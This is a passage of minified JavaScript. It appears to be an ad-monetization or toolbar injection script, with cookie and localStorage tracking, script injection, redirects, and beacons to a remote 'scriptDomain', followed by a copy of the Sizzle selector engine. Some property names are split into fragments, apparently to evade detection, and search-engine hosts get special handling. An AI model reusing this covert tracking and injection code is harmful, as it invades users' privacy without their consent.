s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"21ef897172770ca75d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"21ef897172770ca75d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"21ef897172770ca75d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52607","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8687","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"21ef897172770ca75d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new 